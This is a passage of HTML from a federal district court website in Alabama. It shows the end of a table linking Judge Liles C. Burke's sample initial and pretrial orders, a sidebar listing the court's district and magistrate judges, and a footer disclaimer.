<td class="rtecenter" style="width:76px"><strong><a href="/sites/alnd/files/LCB%20Sample%20Initial%20Order.pdf" style="font-family:Arial, Helvetica, sans-serif">View</a></strong></td>
<td class="rtecenter" style="width:77px"> </td>
<td class="rtecenter" style="width:62px"> </td>
</tr>
<tr>
<td style="width:344px">Pretrial Order</td>
<td class="rtecenter" style="width:76px"> </td>
<td class="rtecenter" style="width:77px"><strong><a href="/sites/alnd/files/LCB%20Pretrial%20Order%202022-12-09.docx">View</a></strong></td>
<td class="rtecenter" style="width:62px"><strong><a href="/sites/alnd/files/forms/LCB%20Pretrial%20Order%202022-12-09.wpd">View</a></strong></td>
</tr>
</tbody>
</table>
<p> </p>
</div></div></div></div></fieldset>
</div></div>  </div>

  
  
</div>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first expanded active-trail menu-mlid-649"><a href="/us-district-court-judicial-officers" class="active-trail">District Judges</a><ul class="menu"><li class="first leaf menu-mlid-629"><a href="/content/chief-judge-madeline-h-haikala">Chief Judge Madeline H. Haikala</a></li>
<li class="leaf menu-mlid-979"><a href="/content/judge-annemarie-carney-axon">Judge Annemarie Carney Axon</a></li>
<li class="leaf active-trail active menu-mlid-980"><a href="/content/judge-liles-c-burke" class="active-trail active">Judge Liles C. Burke</a></li>
<li class="leaf menu-mlid-989"><a href="/content/judge-corey-l-maze">Judge Corey L. Maze</a></li>
<li class="leaf menu-mlid-1007"><a href="/content/judge-anna-m-manasco">Judge Anna M. Manasco</a></li>
<li class="leaf menu-mlid-1160"><a href="/content/judge-harold-d-mooty-iii">Judge Harold D. Mooty, III</a></li>
<li class="leaf menu-mlid-1161"><a href="/content/judge-edmund-g-lacour-jr">Judge Edmund G. LaCour Jr.</a></li>
<li class="leaf menu-mlid-655"><a href="/content/senior-judge-sharon-l-blackburn">Senior Judge Sharon L. Blackburn</a></li>
<li class="leaf menu-mlid-637"><a href="/content/senior-judge-c-lynwood-smith-jr">Senior Judge C. Lynwood Smith, Jr.</a></li>
<li class="last leaf menu-mlid-632"><a href="/content/senior-judge-r-david-proctor">Senior Judge R. David Proctor</a></li>
</ul></li>
<li class="expanded menu-mlid-650"><a href="/us-district-court-judicial-officers">Magistrate Judges</a><ul class="menu"><li class="first leaf menu-mlid-642"><a href="/content/magistrate-judge-john-h-england-iii">Magistrate Judge John H. England, III</a></li>
<li class="leaf menu-mlid-646"><a href="/content/magistrate-judge-staci-g-cornelius">Magistrate Judge Staci G. Cornelius</a></li>
<li class="leaf menu-mlid-914"><a href="/content/magistrate-judge-herman-n-johnson-jr">Magistrate Judge Herman N. Johnson, Jr.</a></li>
<li class="leaf menu-mlid-988"><a href="/content/magistrate-judge-gray-m-borden">Magistrate Judge Gray M. Borden</a></li>
<li class="last leaf menu-mlid-1102"><a href="/content/magistrate-judge-nicholas-a-danella">Magistrate Judge Nicholas A. Danella</a></li>
</ul></li>
<li class="last leaf menu-mlid-489"><a href="/judges-info/opinions">Opinions</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://alnd.uscourts.gov">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-first" href="/privacy-policy/">Privacy Policy</a>                                                                                        </p>
<p class="rtejustify">Disclaimer: Per the Guide to Judiciary Policy, Volume 15, Chapter 5, section 520: Some links on this page contain information created and maintained by other public and private organizations. These links are provided for the user's convenience. The U.S. District Court for the Northern District of Alabama does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the on-going availability, maintenance, or security of these Internet sites. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.</p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
      </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.alnd.uscourts.gov/sites/alnd/files/js/js_pZL_PtPV42XQwfdWrt8odJw_NysHgWs0UI8F118S2tM.js"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>
